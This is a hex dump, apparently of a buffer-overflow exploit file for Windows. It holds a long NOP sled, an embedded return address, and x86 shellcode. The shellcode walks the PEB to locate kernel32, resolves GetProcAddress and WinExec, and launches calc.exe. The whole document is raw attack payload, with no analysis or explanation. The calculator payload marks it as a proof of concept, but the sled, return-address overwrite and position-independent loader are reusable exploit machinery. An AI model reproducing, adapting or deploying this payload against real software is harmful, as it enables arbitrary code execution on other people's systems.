 0650h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0660h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0670h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0680h: 90 90 90 90 90 7B 46 86 7C 90 90 90 90 90 90 90 .....{F†|.......
0690h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
06A0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 00 00 00 ................
06B0h: 00 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
06C0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
06D0h: 90 90 90 90 90 90 90 90 90 33 C9 64 8B 41 30 8B .........3Éd‹A0‹
06E0h: 40 0C 8B 70 14 AD 96 AD 8B 58 10 53 8B 53 3C 03 @.‹p.-–-‹X.S‹S<.
06F0h: D3 8B 52 78 03 D3 8B 72 20 03 F3 33 C9 41 AD 03 Ó‹Rx.Ó‹r .ó3ÉA-.
0700h: C3 81 38 47 65 74 50 75 F4 81 78 04 72 6F 63 41 Ã.8GetPuô.x.rocA
0710h: 75 EB 81 78 08 64 64 72 65 75 E2 8B 72 24 03 F3 uë.x.ddreuâ‹r$.ó
0720h: 66 8B 0C 4E 49 8B 72 1C 03 F3 8B 14 8E 03 D3 5B f‹.NI‹r..ó‹.Ž.Ó[
0730h: 33 C9 51 B9 78 65 63 61 51 83 6C 24 03 61 68 57 3ÉQ¹xecaQƒl$.ahW
0740h: 69 6E 45 54 53 FF D2 33 C9 51 68 2E 65 78 65 68 inETSÿÒ3ÉQh.exeh
0750h: 63 61 6C 63 8B DC 6A 05 53 FF D0 90 90 90 90 90 calc‹Üj.SÿÐ.....
0760h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0770h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................